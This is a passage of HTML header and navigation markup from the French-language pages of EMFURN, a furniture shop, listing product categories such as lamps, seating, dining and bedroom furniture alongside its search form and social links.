                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/fr/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/fr/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/fr/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/fr/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/fr/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/fr/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/fr/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/fr/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/fr/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/fr/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/fr/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/fr/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/fr/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/fr/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/fr/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/fr/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/fr/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/fr/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/fr/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/fr/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/fr/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/fr/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/fr/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/fr/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/fr/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/fr/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/fr/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/fr/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
